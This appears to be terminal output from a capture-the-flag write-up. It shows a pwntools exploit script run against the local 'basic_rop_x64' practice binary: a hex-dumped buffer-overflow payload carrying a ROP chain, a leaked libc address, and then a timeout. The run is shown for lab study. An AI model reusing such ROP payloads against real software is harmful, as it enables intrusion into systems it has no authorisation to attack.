 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/basic_rop_x64$ python3 solve.py DEBUG
[+] Starting local process '/mnt/d/CTF_Writeup/dream_hack/basic_rop_x64/basic_rop_x64' argv=[b'/mnt/d/CTF_Writeup/d
ream_hack/basic_rop_x64/basic_rop_x64'] : pid 83
[DEBUG] Sent 0x68 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  83 08 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000050  18 10 60 00  00 00 00 00  c0 05 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000060  ba 07 40 00  00 00 00 00                            │··@·│····│
    00000068
[*] Switching to interactive mode
[DEBUG] Received 0x47 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  d0 3e 82 9b  d5 7f 0a                               │·>··│···│
    00000047
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xd0>\x82\x9b\xd5
[DEBUG] Received 0x9 bytes:
    b'TIME OUT\n'
TIME OUT
[*] Process '/mnt/d/CTF_Writeup/dream_hack/basic_rop_x64/basic_rop_x64' stopped with exit code 255 (pid 83)
[*] Got EOF while reading in interactive
$